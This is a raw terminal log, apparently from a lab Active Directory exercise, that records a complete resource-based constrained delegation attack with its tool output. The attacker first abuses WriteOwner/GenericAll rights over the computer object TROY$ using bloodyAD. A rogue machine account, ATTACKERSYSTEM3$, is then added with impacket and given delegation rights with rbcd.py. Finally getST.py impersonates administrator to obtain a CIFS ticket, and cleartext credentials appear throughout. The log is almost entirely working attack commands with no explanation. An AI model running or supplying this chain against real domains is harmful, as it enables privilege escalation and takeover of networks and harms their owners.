 ➜  WriteOwner bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eda -p police set owner TROY$ eda
bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eda -p police add genericAll TROY$ eda
[!] S-1-5-21-589091694-2085784919-2275157148-1236 is already the owner, no modification will be made
[+] eda has now GenericAll on TROY$
File System
➜  WriteOwner addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM3$' -computer-pass 'Summer2020!' -dc-host VALENOR-DC01.lab.local -domain-netbios lab
.local 'lab.local/eda:police'
/usr/local/bin/addcomputer.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'addcomputer.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account ATTACKERSYSTEM3$ with password Summer2020!.
➜  WriteOwner rbcd.py -delegate-from 'ATTACKERSYSTEM3$' -delegate-to 'TROY$' -action 'write' 'lab.local/eda:police'
/usr/local/bin/rbcd.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'rbcd.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*]     Ankara2$     (S-1-5-21-589091694-2085784919-2275157148-1235)
[*] Delegation rights modified successfully!
[*] ATTACKERSYSTEM3$ can now impersonate users on TROY$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     Ankara2$     (S-1-5-21-589091694-2085784919-2275157148-1235)
[*]     ATTACKERSYSTEM3$   (S-1-5-21-589091694-2085784919-2275157148-1237)
➜  WriteOwner getST.py -spn 'cifs/TROY.lab.local' -impersonate 'administrator' 'lab.local/attackersystem3$:Summer2020!'
/usr/local/bin/getST.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'getST.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_TROY.lab.local@LAB.LOCAL.ccache